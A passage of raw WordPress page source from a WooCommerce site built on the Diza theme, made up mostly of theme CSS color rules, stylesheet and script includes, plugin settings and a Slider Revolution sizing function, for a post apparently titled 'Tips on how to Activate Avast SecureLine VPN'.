input[type=submit]:focus,#wcfm-main-contentainer .wcfm-membership-wrapper input[type=submit]:focus,#wcfm-main-contentainer .wcfm_form_simple_submit_wrapper .wcfm_submit_button:focus,.wcfm_popup_wrapper .wcfm_popup_button:focus,#wcfmmp-store #reviews .add_review button:focus,.form-row input[name=apply_for_vendor_submit]:focus,form.wcv-form .wcv-button[type=submit]:focus,.dashboard .wcv-dashboard-navigation ~ form input[type=submit]:focus,.shop_settings input[name=vendor_application_submit]:focus,form[name=export_orders] input:focus,form[name=export_orders] ~ table.table .order-comments input.btn:focus,.wcvendors-pro-dashboard-wrapper a.button:focus,.wcvendors-pro-dashboard-wrapper .wcv-form .control-group .button:focus,.wcvendors-pro-dashboard-wrapper input#update_button:focus,.wcvendors-pro-dashboard-wrapper .wcv-search-form .wcv-button:focus,.wcv-form .control-group .control > input.wcv-button:focus:not(#clear_button),.wcv-order-header .wcv-form .control > input#clear_button:focus,table.wcvendors-table-order .wcv-shade.wcv-fade .order_note_form input[type=submit]:focus,table.wcvendors-table-order form #tracking_number_save_button:focus,form#wcv-store-settings input#store_save_button:focus,.wcv_store_search form input[type=submit]:focus,.wcv_vendor_search form input[type=submit]:focus,.tbay-body-default .woocommerce-mini-cart__buttons > a.wc-forward.checkout:hover,.product-block.v1 .group-buttons > div a:hover,.product-block.v1 .group-buttons > div a.added,.product-block.v1 .group-buttons .yith-wcwl-wishlistexistsbrowse a,.product-block.v1 .group-buttons .yith-wcwl-wishlistaddedbrowse a,.product-block.v1 .add-cart a:hover,.product-block.v1 .add-cart a:focus,#tbay-cart-modal .main-content a.checkout:hover,.products-list .product-block .group-buttons > div a:hover,.products-list .product-block .group-buttons > div .yith-wcwl-wishlistexistsbrowse a,.products-list .product-block .group-buttons > div .yith-wcwl-wishlistaddedbrowse a,#shop-now.has-buy-now .tbay-buy-now:hover,#shop-now.has-buy-now .tbay-buy-now:focus,.singular-shop div.product.product-type-external .single_add_to_cart_button:hover,.account-orders-table .order-actions > a,.products-list .product-block .group-buttons > div a.added {background: #86a933;}/*Border Color*/.tbay-body-default .woocommerce-mini-cart__buttons > a.wc-forward.checkout:hover,#tbay-cart-modal .main-content a.checkout:hover,.custom-image-list-categories .item-cat:hover > .cat-icon,.products-list .product-block .group-buttons > div a:hover,.products-list .product-block .group-buttons > div .yith-wcwl-wishlistexistsbrowse a,.products-list .product-block .group-buttons > div .yith-wcwl-wishlistaddedbrowse a,.products-list .product-block .group-buttons > div a.added {border-color: #86a933;}/*Border Top Color*//*Border Bottom Color*//*Border Left Color*//*Border Right Color*//*background*/.footer-device-mobile > * a span.count, .singular-shop div.product.product-type-external .single_add_to_cart_button {background-color: #9bc33b;}.singular-shop div.product.product-type-external .single_add_to_cart_button:hover {background: #9bc33b;}.has-buy-now .tbay-buy-now.button, .has-buy-now .tbay-buy-now.button.disabled {background-color: #66b446 !important;}/* check main color second *//*background*/.footer-device-mobile > * a span.count, .singular-shop div.product.product-type-external .single_add_to_cart_button {background-color: #52d5e6;}.singular-shop div.product.product-type-external .single_add_to_cart_button:hover {background: #52d5e6;}/*Tablet*/@media (max-width: 1199px)  and (min-width: 768px) {/*color*/.tbay-search-mobile .sumo_product_cat .optWrapper .options li.opt.selected,.tbay-search-mobile .sumo_category .optWrapper .options li.opt.selected,#custom-login-wrapper .modal-content .modal-body .nav-tabs li.active a,.active-search-mobile .tbay-search-mobile .autocomplete-suggestions > div.view-all-products,#tbay-mobile-menu-navbar.search-mobile-focus .tbay-search-mobile .autocomplete-suggestions > div.view-all-products,.active-search-mobile .tbay-search-mobile .count,#tbay-mobile-menu-navbar.search-mobile-focus .tbay-search-mobile .count,.image-mains .show-mobile > div .yith-wcwl-wishlistexistsbrowse.show i,.topbar-device-mobile .tbay-element-mini-cart a.wc-continue,.footer-device-mobile .list-menu-icon > * a.active i,.footer-device-mobile .list-menu-icon > * a.active span,.footer-device-mobile .list-menu-icon > * a:focus i,.footer-device-mobile .list-menu-icon > * a:focus span,.footer-device-mobile .list-menu-icon > * a span:hover i,.footer-device-mobile .list-menu-icon > *.active a,.footer-device-mobile .list-menu-icon > *.active a i,body.woocommerce-wishlist .footer-device-mobile > .device-wishlist a,body.woocommerce-wishlist .footer-device-mobile > .device-wishlist a i {color: #9bc33b;}/*background*/.tbay-search-mobile .form-group .input-group .button-group,.active-search-mobile .tbay-search-form.tbay-search-mobile .input-group,.topbar-device-mobile .cart-dropdown .cart-icon .mini-cart-items {background-color: #9bc33b;}/*Border*/.tbay-search-mobile .sumo_product_cat .optWrapper .options li.opt.selected,.tbay-search-mobile .sumo_category .optWrapper .options li.opt.selected,.tbay-search-mobile .sumo_product_cat .optWrapper .options li.opt:last-child.selected,.tbay-search-mobile .sumo_category .optWrapper .options li.opt:last-child.selected {border-color: #9bc33b;}<!-- color 2 -->/*Color*/.topbar-device-mobile .tbay-element-mini-cart a.wc-continue:hover {color: #9bc33b;}/*Background*/.footer-device-mobile .list-menu-icon > * a span.count,.tbay-element-mini-cart .cart-dropdown a span.mini-cart-items {background: #9bc33b;}/*Border Color*/}/*Mobile*/@media (max-width: 767px) {/*color*/.topbar-device-mobile .tbay-element-mini-cart a.wc-continue,.footer-device-mobile .list-menu-icon > * a.active i,.footer-device-mobile .list-menu-icon > * a.active span,.footer-device-mobile .list-menu-icon > * a:focus i,.footer-device-mobile .list-menu-icon > * a:focus span,.footer-device-mobile .list-menu-icon > * a span:hover i,.footer-device-mobile .list-menu-icon > *.active a,.footer-device-mobile .list-menu-icon > *.active a i,body.woocommerce-wishlist .footer-device-mobile > .device-wishlist a,body.woocommerce-wishlist .footer-device-mobile > .device-wishlist a i,.shop_table.cart .cart_item > span.product-subtotal.price span.woocommerce-Price-amount.amount,.shop_table.cart .cart_item > span.product-price span.woocommerce-Price-amount.amount {color: #9bc33b;}/*background*/.active-search-mobile .tbay-search-form.tbay-search-mobile .input-group,.topbar-device-mobile .cart-dropdown .cart-icon .mini-cart-items,.tbay-show-cart-mobile .product-block div.add-cart a,.tbay-addon-newletter .input-group-btn input {background-color: #9bc33b;}/*Border*/<!-- color 2 -->/*Color*/.topbar-device-mobile .tbay-element-mini-cart a.wc-continue:hover {color: #9bc33b;}/*Background*/.footer-device-mobile .list-menu-icon > * a span.count,.tbay-element-mini-cart .cart-dropdown a span.mini-cart-items,#shop-now.has-buy-now.has-wishlist .single_add_to_cart_button {background: #9bc33b;}/*Border Color*/}/*No edit code customize*/@media (max-width: 1199px)  and (min-width: 768px) {/*color*/.footer-device-mobile > * a:hover,.footer-device-mobile > *.active a,.footer-device-mobile > *.active a i , body.woocommerce-wishlist .footer-device-mobile > .device-wishlist a,body.woocommerce-wishlist .footer-device-mobile > .device-wishlist a i,.vc_tta-container .vc_tta-panel.vc_active .vc_tta-panel-title > a span,.cart_totals table .order-total .woocs_special_price_code {color: #9bc33b;}/*background*/.topbar-device-mobile .top-cart a.wc-continue,.topbar-device-mobile .cart-dropdown .cart-icon .mini-cart-items,.footer-device-mobile > * a .mini-cart-items,.tbay-addon-newletter .input-group-btn input {background-color: #9bc33b;}/*Border*/.topbar-device-mobile .top-cart a.wc-continue {border-color: #9bc33b;}}@media (max-width: 1199px) {/* Limit logo image height for mobile according to mobile header height */.mobile-logo a img {max-width: 94px;}.mobile-logo a img {}}@media screen and (max-width: 782px) {html body.admin-bar{top: -46px !important;position: relative;}}/* Custom CSS */
</style>
<link rel='stylesheet' id='diza-child-style-css' href='https://nhkpnature.com/wp-content/themes/diza-child/style.css?ver=1.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='diza-theme-fonts-css' href='https://fonts.googleapis.com/css?family=Nunito%20Sans%3A0%2C200%3B0%2C300%3B0%2C400%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CRoboto%3A0%2C100%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C700%3B0%2C900%3B1%2C100%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C700%3B1%2C900&#038;subset=latin%2Clatin-ext&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://nhkpnature.com/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1.0.85' type='text/css' media='all' />
<style id='woo-variation-swatches-inline-css' type='text/css'>
.variable-item:not(.radio-variable-item) { width : 30px; height : 30px; } .wvs-style-squared .button-variable-item { min-width : 30px; } .button-variable-item span { font-size : 16px; }
</style>
<link rel='stylesheet' id='woo-variation-swatches-theme-override-css' href='https://nhkpnature.com/wp-content/plugins/woo-variation-swatches/assets/css/wvs-theme-override.min.css?ver=1.0.85' type='text/css' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-tooltip-css' href='https://nhkpnature.com/wp-content/plugins/woo-variation-swatches/assets/css/frontend-tooltip.min.css?ver=1.0.85' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://nhkpnature.com/wp-content/themes/diza/css/bootstrap.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='diza-template-css' href='https://nhkpnature.com/wp-content/themes/diza/css/template.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='diza-skin-css' href='https://nhkpnature.com/wp-content/themes/diza/css/skins/care/type.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://nhkpnature.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='diza-font-tbay-custom-css' href='https://nhkpnature.com/wp-content/themes/diza/css/font-tbay-custom.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://nhkpnature.com/wp-content/themes/diza/css/simple-line-icons.css?ver=2.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='material-design-iconic-font-css' href='https://nhkpnature.com/wp-content/themes/diza/css/material-design-iconic-font.css?ver=2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://nhkpnature.com/wp-content/themes/diza/css/animate.css?ver=3.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-treeview-css' href='https://nhkpnature.com/wp-content/themes/diza/css/jquery.treeview.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://nhkpnature.com/wp-content/themes/diza/css/magnific-popup.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://nhkpnature.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://nhkpnature.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.12.0' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.0.12" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" id="ahc_front_js-js-extra">
/* <![CDATA[ */
var ahc_ajax_front = {"ajax_url":"https:\/\/nhkpnature.com\/wp-admin\/admin-ajax.php","page_id":"9222","page_title":"Tips on how to Activate Avast SecureLine VPN","post_type":"post"};
/* ]]> */
</script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/plugins/visitors-traffic-real-time-statistics/js/front.js?ver=6.8.2" id="ahc_front_js-js"></script>
<script type="text/javascript" src="https://nhkpnature.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://nhkpnature.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="qubely_local_script-js-extra">
/* <![CDATA[ */
var qubely_urls = {"plugin":"https:\/\/nhkpnature.com\/wp-content\/plugins\/qubely\/","ajax":"https:\/\/nhkpnature.com\/wp-admin\/admin-ajax.php","nonce":"d70711cc83"};
/* ]]> */
</script>
<script type="text/javascript" id="qubely_container_width-js-extra">
/* <![CDATA[ */
var qubely_container_width = {"sm":"540","md":"720","lg":"960","xl":"1140"};
/* ]]> */
</script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.2.22" id="tp-tools-js"></script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.2.22" id="revmin-js"></script>
<link rel="https://api.w.org/" href="https://nhkpnature.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://nhkpnature.com/wp-json/wp/v2/posts/9222" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nhkpnature.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.2" />
<meta name="generator" content="WooCommerce 4.6.1" />
<link rel="canonical" href="https://nhkpnature.com/tips-on-how-to-activate-avast-secureline-vpn/" />
<link rel='shortlink' href='https://nhkpnature.com/?p=9222' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://nhkpnature.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnhkpnature.com%2Ftips-on-how-to-activate-avast-secureline-vpn%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://nhkpnature.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnhkpnature.com%2Ftips-on-how-to-activate-avast-secureline-vpn%2F&#038;format=xml" />
<meta name="framework" content="Redux 4.1.21" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Slider Revolution 6.2.22 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="pingback" href="https://nhkpnature.com/xmlrpc.php"><link rel="icon" href="https://nhkpnature.com/wp-content/uploads/2020/07/cropped-logo_nhkp-32x32.png" sizes="32x32" />
<link rel="icon" href="https://nhkpnature.com/wp-content/uploads/2020/07/cropped-logo_nhkp-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://nhkpnature.com/wp-content/uploads/2020/07/cropped-logo_nhkp-180x180.png" />
<meta name="msapplication-TileImage" content="https://nhkpnature.com/wp-content/uploads/2020/07/cropped-logo_nhkp-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<style type="text/css"></style>		<style type="text/css" id="wp-custom-css">
			.textbox2{
	height:110px!important;
}
.tbay-to-top {
    bottom: 52px!important;
}
.dropdown2{
	  width: 100%;
    font-size: 15px;
    padding: 12px;
    border: 1px solid #e0e6ea !important;
    color: #888;
}
.our-team-content img{
	height: 250px;
  max-width: 70%;
}
.menu-item-2801 a {
	    color: #46cf0e!important;
}		</style>
		<style id="diza_tbay_theme_options-dynamic-css" title="dynamic-css" class="redux-options-output">body{background-repeat:no-repeat;background-attachment:inherit;}.woocommerce .woocommerce-info a.button:hover,.woocommerce .woocommerce-message a.button:hover,.woocommerce .woocommerce-error a.button:hover,.woocommerce .woocommerce-message:before , .color,a:hover,a:focus,.has-after:hover,.post .entry-category.type-2 a:hover,.entry-meta-list .entry-category a:hover,.entry-single .entry-category a:hover,#tab-questions a.back-to-product:hover,.woocommerce form.login .lost_password a:hover,.woocommerce form.register .lost_password a:hover,.woocommerce form.register .wcfmmp_become_vendor_link a:hover,button.btn-close:hover,.widget_diza_popup_newsletter .popup-content > a:hover,.new-input + span:before,.woof_container input[type=checkbox]:not(.woof_color_term) + span:before,form.checkout input[type=radio] + span:before,form.checkout input[type=checkbox] + span:before,.woocommerce-account input[type=radio] + span:before,.woocommerce-account input[type=checkbox] + span:before,.yith-wfbt-section .yith-wfbt-item input[type=checkbox] + span:before,.woocommerce form .form-row .woocommerce-form__input + span:before,#custom-login-wrapper #cus-rememberme + span:before,.new-input + label:before,.woof_container input[type=checkbox]:not(.woof_color_term) + label:before,form.checkout input[type=radio] + label:before,form.checkout input[type=checkbox] + label:before,.woocommerce-account input[type=radio] + label:before,.woocommerce-account input[type=checkbox] + label:before,.yith-wfbt-section .yith-wfbt-item input[type=checkbox] + label:before,.woocommerce form .form-row .woocommerce-form__input + label:before,#custom-login-wrapper #cus-rememberme + label:before,.tbay-search-form .button-search:not(.icon),.diza-search-results .autocomplete-suggestions > div .price,.diza-search-results .autocomplete-suggestions > div.view-all-products,#tbay-search-form-canvas .sidebar-canvas-search .sidebar-content .button-group .button-search i:hover,#tbay-search-form-canvas .sidebar-canvas-search .sidebar-content .select-category .optWrapper .options li:hover,#tbay-search-form-canvas .sidebar-canvas-search .sidebar-content .autocomplete-suggestions .autocomplete-suggestion .product-title:hover,#tbay-search-form-canvas .sidebar-content button:hover,#tbay-header .topbar-mobile .btn:hover,#tbay-header .topbar-mobile .btn:focus,.tbay-login .account-menu ul li a:hover,.tbay-login .account-menu ul li:last-child a:hover,.tbay-footer .menu li > a:hover,.tbay-footer ul.menu li.active a,.contact-info a:hover,.copyright a,.elementor-widget-tbay-nav-menu .tbay-treevertical-lv1 > .navbar-nav > li > a.selected,.elementor-widget-tbay-nav-menu .tbay-treevertical-lv1 > .navbar-nav > li > a:hover,.elementor-widget-tbay-nav-menu .tbay-treevertical-lv1 > .navbar-nav > li > a.selected i,.elementor-widget-tbay-nav-menu .tbay-treevertical-lv1 > .navbar-nav > li > a:hover i,.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav > li.active > a,.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav > li:hover > a,.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav > li:focus > a,.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav > li.active > a .caret,.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav > li:hover > a .caret,.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav > li:focus > a .caret,.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav > li .dropdown-menu > li.active > a,.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav > li .dropdown-menu > li:hover :focus > a,.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav > li.active-mega-menu .dropdown-menu ul > li.active > a,.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav > li.active-mega-menu .dropdown-menu ul > li > a:hover,.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav > li.active-mega-menu .dropdown-menu ul > li > a:focus,.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav .dropdown-menu > li:hover > a,.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav .dropdown-menu > li.active > a,.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav .dropdown-menu > li:focus > a,.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav .dropdown-menu > li > a:hover,.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav .dropdown-menu .tbay-addon ul:not(.entry-meta-list) li > a:hover,.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav .dropdown-menu .tbay-addon ul:not(.entry-meta-list) li.active a,.navbar-offcanvas .navbar-nav > li.open > a:hover,.navbar-offcanvas .navbar-nav > li.open > a:focus,.navbar-offcanvas .navbar-nav > li.open > a,.navbar-offcanvas .navbar-nav > li.active > a:hover,.navbar-offcanvas .navbar-nav > li.active > a:focus,.navbar-offcanvas .navbar-nav > li.active > a,.navbar-offcanvas .navbar-nav > li:hover > a:hover,.navbar-offcanvas .navbar-nav > li:hover > a:focus,.navbar-offcanvas .navbar-nav > li:hover > a,.navbar-offcanvas .navbar-nav > li.collapsable > a:hover,.navbar-offcanvas .navbar-nav > li.collapsable > a:focus,.navbar-offcanvas .navbar-nav > li.collapsable > a,.navbar-offcanvas .navbar-nav > li.open .hitarea:after,.navbar-offcanvas .navbar-nav > li.active .hitarea:after,.navbar-offcanvas .navbar-nav > li:hover .hitarea:after,.navbar-offcanvas .navbar-nav > li.collapsable .hitarea:after,.navbar-offcanvas .dropdown-menu > li.active > a,.navbar-offcanvas .dropdown-menu > li > a:hover,.navbar-offcanvas .dropdown-menu > li > a:focus,.tbay-treeview .navbar-nav > li.active-mega-menu .dropdown-menu ul > li > a:hover,.tbay-vertical > .navbar-nav .dropdown-menu > li > a:hover,.tbay-vertical > .navbar-nav .sub-menu > li > a:hover,.tbay-vertical > .navbar-nav .dropdown-menu .tbay-vertical > .navbar-nav > li > a:hover,.tbay-vertical > .navbar-nav .sub-menu .tbay-vertical > .navbar-nav > li > a:hover,.menu-canvas-content .tbay-vertical .navbar-nav > li:hover > a,.menu-canvas-content .tbay-vertical .navbar-nav > li:hover > a i,.menu-canvas-content .tbay-vertical .navbar-nav li > a.selected,.menu-canvas-content .tbay-vertical .navbar-nav li > a:hover,.menu-canvas-content .tbay-vertical .navbar-nav li > a.selected i,.menu-canvas-content .tbay-vertical .navbar-nav li > a.selected .caret,.menu-canvas-content .tbay-vertical .navbar-nav li > a:hover i,.menu-canvas-content .tbay-vertical .navbar-nav li > a:hover .caret,.menu-canvas-content .tbay-vertical .navbar-nav .tbay-addon-nav-menu li a:hover,.element-menu-canvas .menu-canvas-content .tbay-vertical .navbar-nav .dropdown-menu > li > a:hover,body:not(.tbay-body-default) .widget.widget_recent_reviews ul.product_list_widget li .product-title:hover,body:not(.tbay-body-default) .widget.yith-woocompare-widget a.compare:hover,body:not(.tbay-body-default) .widget_recent_entries > ul li a,body:not(.tbay-body-default) .widget_product_categories .product-categories a:hover,body:not(.tbay-body-default) .widget_product_categories ul a:hover,body:not(.tbay-body-default) .widget_categories .product-categories a:hover,body:not(.tbay-body-default) .widget_categories ul a:hover,body:not(.tbay-body-default) .widget_product_categories .product-categories .current-cat > a,body:not(.tbay-body-default) .widget_product_categories ul .current-cat > a,body:not(.tbay-body-default) .widget_categories .product-categories .current-cat > a,body:not(.tbay-body-default) .widget_categories ul .current-cat > a,.widget_diza_posts .post .comments-link a:hover,.sidebar > .widget ul li a:hover,ul.woof_list li .hover,ul.woof_list label.woof_radio_label_selected,ul.woof_list label:hover,ul.woof_list.woof_list_checkbox li label:hover,ul.woof_list.woof_list_checkbox li label.woof_checkbox_label_selected,.widget_price_filter .price_slider_amount .price_label .from,.widget_price_filter .price_slider_amount .price_label .to,.widget_diza_custom_menu ul.treeview li > a:hover,.widget_diza_list_categories .cat-name:hover,.tagcloud a:hover,ul.list-tags li a:hover,.widget_pages > ul li.current-cat a,.widget_meta > ul li.current-cat a,.widget_archive > ul li.current-cat a,.widget_pages > ul li a:hover,.widget_meta > ul li a:hover,.widget_archive > ul li a:hover,.widget_diza_popup_newsletter .popup-content > span , .wpml-ls-legacy-dropdown a:hover, .wpml-ls-legacy-dropdown a:focus, .wpml-ls-legacy-dropdown .wpml-ls-current-language:hover > a,.widget_search .btn:hover i,.tbay-breadscrumb .breadcrumb li a:hover,.tbay-breadscrumb .product-nav-icon .img-link:hover,.diza-back-btn:hover , .tbay-body-default .widget_pages > ul li a:hover,.tbay-body-default .widget_pages > ul li a[aria-current=page],.tbay-body-default .widget_pages > ul li a[aria-current=page],.tbay-body-default .widget_archive > ul li a:hover,.tbay-body-default .widget_archive > ul li a[aria-current=page],.tbay-body-default .widget_archive > ul li a[aria-current=page],.tbay-body-default .entry-single .tagcloud a:hover,.tbay-body-default .entry-single .tagcloud a:focus,.tbay-body-default .widget.widget_rss ul li a:hover,.tbay-body-default .widget_pages > ul li a:hover,.tbay-body-default .widget_meta > ul li a:hover,.tbay-body-default .widget_archive > ul li a:hover,.tbay-body-default #tbay-footer .widget.widget_rss ul li a:hover , .tbay-body-default #tbay-footer a:hover , .tbay-body-default #tbay-footer .tbay-copyright a,div[class^=wp-block-] a:hover,div[class^=wp-block-] a:focus,div[class^=wp-block-] a:active,figure[class^=wp-block-] a:hover,figure[class^=wp-block-] a:focus,figure[class^=wp-block-] a:active,ul[class^=wp-block-] a:hover,ul[class^=wp-block-] a:focus,ul[class^=wp-block-] a:active,.tbay-body-default .main-page a:hover,.tbay-body-default .main-page a:focus,.tbay-body-default .main-page a:active,.tbay-body-default .entry-single a:hover,.tbay-body-default .entry-single a:focus,.tbay-body-default .entry-single a:active , #elementor .tbay-element-nav-menu .dropdown-menu .elementor-nav-menu--main > ul > li:hover > a,#elementor .tbay-element-nav-menu .dropdown-menu .elementor-nav-menu--main > ul > li:focus > a,#elementor .tbay-element-nav-menu .dropdown-menu .elementor-nav-menu--main > ul > li.active > a,#elementor .tbay-element-nav-menu .dropdown-menu .elementor-nav-menu--main > ul > li > a:hover,#elementor .tbay-element-nav-menu .dropdown-menu .elementor-nav-menu--main > ul > li > a:focus,.header-default ul > li:hover a,.header-default ul > li:hover .caret::before,.header-default ul > li:focus a,.header-default ul > li:focus .caret::before,.header-default ul > li.active a,.header-default ul > li.active .caret::before,.header-default ul > li.active-mega-menu:hover .caret:before,.header-default ul > li.active-mega-menu:focus .caret:before,.header-default ul > li.menu-item-has-children:hover .caret:before,.header-default ul > li.menu-item-has-children:focus .caret:before,.header-default ul > li.menu-item-has-children .dropdown-menu > li:hover > a,.header-default ul > li.menu-item-has-children .dropdown-menu > li:focus > a,.header-default ul > li.menu-item-has-children .dropdown-menu > li.active > a,.header-default ul .dropdown-menu ul > li:hover a,.header-default ul .dropdown-menu ul > li:focus a,.header-default ul .dropdown-menu ul > li.active a,.heading-tbay-title > i , .show-all,.tbay-element-banner-close .banner-remove:hover,.tbay-element-banner-close .banner-remove:focus,.featured-vendor .elementor-widget-wrap .elementor-button,.collaborate .tbay-element.tbay-element-heading .heading-tbay-title .title,.elementor-widget-icon-box .elementor-icon-box-wrapper .elementor-icon,.tbay-element-features .fbox-icon , .elementor-widget-tbay-posts-grid .readmore,.tbay-element-instagram .btn-follow:hover,.tbay-element-instagram .btn-follow:hover span,.our-team-content .social-link a:hover,.tbay-element-testimonials .testimonials-body::before , .elementor-widget-video .elementor-custom-embed-play i,.product-block div.button-wishlist .yith-wcwl-add-to-wishlist > div.yith-wcwl-add-button a.delete_item,.product-block ul.show-brand a:hover,.product-block .item-product-cate a:hover,.product-block .name a:hover,.tbay-product-slider-gallery .slick-arrow:hover 